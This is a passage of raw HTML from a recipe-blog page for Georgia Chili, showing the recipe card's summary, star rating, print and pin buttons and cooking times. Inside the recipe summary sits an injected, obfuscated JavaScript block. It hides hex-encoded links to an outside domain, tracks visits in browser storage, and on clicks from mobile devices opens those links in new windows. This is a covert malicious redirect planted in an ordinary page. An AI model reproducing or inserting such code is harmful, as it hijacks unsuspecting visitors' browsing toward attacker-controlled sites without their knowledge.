loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-500x500.jpg class="attachment-250x250 size-250x250" alt="Georgia Chili | Can&#039;t Stay Out of the Kitchen | this amazing #chili will knock your socks off! It&#039;s perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Georgia Chili</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Georgia Chili is one of the most amazing chili recipes I&#8217;ve ever eaten! This fantastic recipe is easy to whip up and not overly spicy so it&#8217;s kid-friendly and great for weeknight dinners. The thick texture is beyond wonderful. This mouthwatering recipe is excellent served with Fritos or tortilla strips, cheddar cheese and sour cream. It&#8217;s an irresistible chili dish that&#8217;s marvelous comfort food for cold winter days. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-133064 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133064 data-average=5 data-count=2 data-total=10 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from <span
class=wprm-recipe-rating-count>2</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/georgia-chili-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133064 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FGeorgia-Chili-Collage-1-3.jpg&amp;description=Georgia+Chili&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133064 data-url=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-3.jpg data-description="Georgia Chili" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
